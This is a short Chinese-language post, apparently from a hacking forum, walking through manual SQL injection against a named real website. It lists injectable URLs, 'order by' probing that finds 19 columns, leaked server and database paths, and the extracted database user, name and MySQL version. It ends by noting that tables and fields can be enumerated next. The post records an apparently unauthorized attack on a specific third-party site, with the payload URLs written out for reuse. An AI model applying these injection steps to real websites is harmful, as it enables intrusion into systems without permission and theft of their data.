注入点：http://www.nybzy.com/bzy/view_zone_detail.php?id=589
单引号出错，有错误回显，如图：

爆出的网站路径为：
D:\AppServ\www\bzy\adodb\
数据库连接文件：
D:\AppServ\www\bzy\adodb\adodb-exceptions.inc.php
表名：e_zone
提交：
http://www.nybzy.com/bzy/view_zone_detail.php?id=589+order+by+1
正确，提交：
http://www.nybzy.com/bzy/view_zone_detail.php?id=589+order+by+2
出错，说明支持order by，但我们选的注入点有点问题，页面上的信息太少，应该找一个信息多点的页面。
随便找了一个：
http://www.nybzy.com/bzy/showdetail.php?type=comnews&id=968
order by确定字段数为19，其中2是显示位。
数据库用户名：it352@localhost
当前库名：it352
数据库版本：5.0.51b-community-nt-log
数据库安装目录：D:AppServMySQL
数据库所在目录：D:AppServMySQLdata
服务器操作系统：Win32
可以看到，这里的数据库安装目录和所在目录的路径很混乱，没有分隔符，这可能是在输出的时候程序把斜杠去掉了。
不是root，是5.0版本，可以查表查字段，剩下的我就不说了。

